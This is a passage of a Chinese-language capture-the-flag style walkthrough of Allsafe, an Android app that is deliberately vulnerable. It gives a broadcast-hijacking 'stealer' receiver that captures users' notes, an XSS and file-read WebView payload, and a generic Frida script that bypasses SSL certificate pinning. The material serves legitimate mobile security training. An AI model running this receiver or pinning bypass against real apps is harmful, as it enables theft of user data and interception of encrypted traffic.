
写一个监听器,专门监听 infosecadventures.allsafe.action.PROCESS_NOTE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.example.stealer">
<application
android:allowBackup="true"
android:label="System Service"
android:theme="@style/Theme.AppCompat.Light.NoActionBar">
<activity
android:name=".MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<receiver
android:name=".StealerReceiver"
android:exported="true">
<intent-filter>
<action android:name="infosecadventures.allsafe.action.PROCESS_NOTE" />
</intent-filter>
</receiver>
</application>
</manifest>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| package com.example.stealer;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.util.Log;
public class StealerReceiver extends BroadcastReceiver {
private img final String TAG = "STEALER";
@Override
public void onReceive(Context context, Intent intent) {
if ("infosecadventures.allsafe.action.PROCESS_NOTE".equals(intent.getAction())) {
String server = intent.getStringExtra("server");
String note = intent.getStringExtra("note");
String notification = intent.getStringExtra("notification_message");
Log.i(TAG, "=====================================");
Log.i(TAG, "【广播劫持成功】");
Log.i(TAG, "服务器地址: " + server);
Log.i(TAG, "用户笔记: " + note);
Log.i(TAG, "通知消息: " + notification);
Log.i(TAG, "=====================================");
}
}
}
|
保存笔记,即可在监听器的 logcat 中打印


Vulnerable WebView
webview 有两个加载逻辑,如果是 URI 则调用 loadUrl 方法,否则都当 html 代码处理,而且两者都没有任何过滤

直接执行 XSS
1
| <script>alert("XSS")</script>
|
调用 file 协议读取文件

Certificate Pinning
证书绑定,如果直接点击发送,但是抓包的时候显示报错
在 onCreateView 中会调用 extractPeerCertificateChain

设置证书固定配置,将 httpbin.io 域名对应的证书哈希配置为 INVALID_HASH,这样必然会导致 SSL 证书验证错误
1
2
3
4
5
6
7
8
9

| **private** **void** extractPeerCertificateChain() {
OkHttpClient okHttpClient = **new** OkHttpClient.Builder().certificatePinner(**new** CertificatePinner.Builder().add("httpbin.io", INVALID_HASH).build()).build();
Request request = **new** Request.Builder().url("https://httpbin.io/json").build();
okHttpClient.newCall(request).enqueue(**new** AnonymousClass2());
}
|
OkHttp 框架在发起请求的时候会调用 CertificatePinner.check(),会对服务器返回的证书与本地绑定的证书对比
替换 TrustManager 逻辑为无校验
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
| setTimeout(function() {
Java.perform(function () {
console.log("[*] ======================================");
console.log("[*] 通用证书绑定绕过脚本启动 (支持多场景)");
console.log("[*] 支持: SSLContext校验 + OkHttp3 CertificatePinner");
console.log("[*] ======================================");
try {
const CustomTrustManager = Java.registerClass({
name: 'com.example.frida.CustomTrustManager',
implements: [Java.use("javax.net.ssl.X509TrustManager")],
methods: {
checkClientTrusted: function (chain, authType) {
},
checkServerTrusted: function (chain, authType) {
},
getAcceptedIssuers: function () {
return [];
}
}
});
const trustManagerInstance = CustomTrustManager.$new();
const SSLContext = Java.use("javax.net.ssl.SSLContext");
SSLContext.init.overload(
"[Ljavax.net.ssl.KeyManager;",
"[Ljavax.net.ssl.TrustManager;",
"java.security.SecureRandom"
).implementation = function (keyManagers, trustManagers, secureRandom) {
console.log("[+] [SSLContext] 拦截初始化,替换为无校验TrustManager");
this.init(keyManagers, [trustManagerInstance], secureRandom);
};
console.log("[+] [SSLContext] 绕过逻辑加载成功");
} catch (e) {
console.log("[-] [SSLContext] 绕过逻辑加载失败: " + e.message);
}
try {
const CertPinner = Java.use("okhttp3.CertificatePinner");
if (CertPinner.check) {
CertPinner.check.overloads.forEach((overload) => {
overload.implementation = function (...args) {
const hostname = args[0] || "未知域名";
console.log(`[+] [OkHttp3] 绕过 CertificatePinner.check | 域名: ${hostname}`);
};
});
}
if (CertPinner.findMatchingPins) {
CertPinner.findMatchingPins.overload("java.lang.String").implementation = function (hostname) {
console.log(`[+] [OkHttp3] 绕过 CertificatePinner.findMatchingPins | 域名: ${hostname}`);
return Java.use("java.util.ArrayList").$new();
};
}
console.log("[+] [OkHttp3] 绕过逻辑加载成功");
} catch (e) {
